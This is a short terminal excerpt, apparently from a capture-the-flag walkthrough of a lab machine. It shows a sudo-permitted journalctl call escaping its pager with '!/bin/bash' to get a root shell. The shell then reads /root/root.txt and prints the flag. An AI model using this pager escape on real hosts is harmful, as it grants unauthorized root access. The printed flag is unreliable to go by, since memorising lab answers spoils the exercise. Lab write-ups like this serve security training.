 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
-- Logs begin at Tue 2021-07-13 01:20:43 EDT, end at Tue 2021-07-13 18:33:24 EDT. --
Jul 13 17:16:02 traverxec sudo[24501]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser
=www-data rhost=  user=www-data
Jul 13 17:16:04 traverxec sudo[24501]: pam_unix(sudo:auth): conversation failed
Jul 13 17:16:04 traverxec sudo[24501]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Jul 13 17:16:04 traverxec sudo[24501]: www-data : command not allowed ; TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Jul 13 17:16:04 traverxec nologin[24564]: Attempted login by UNKNOWN on UNKNOWN
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2021-07-13 01:20:43 EDT, end at Tue 2021-07-13 18:33:41 EDT. --
Jul 13 17:16:02 traverxec sudo[24501]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser
Jul 13 17:16:04 traverxec sudo[24501]: pam_unix(sudo:auth): conversation failed
Jul 13 17:16:04 traverxec sudo[24501]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Jul 13 17:16:04 traverxec sudo[24501]: www-data : command not allowed ; TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Jul 13 17:16:04 traverxec nologin[24564]: Attempted login by UNKNOWN on UNKNOWN
!/bin/bash
root@traverxec:/home/david/bin# id && ip a && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:50:56:b9:a0:f8 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.165/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
9aa36a6d76f785dfd320a478f6e0d906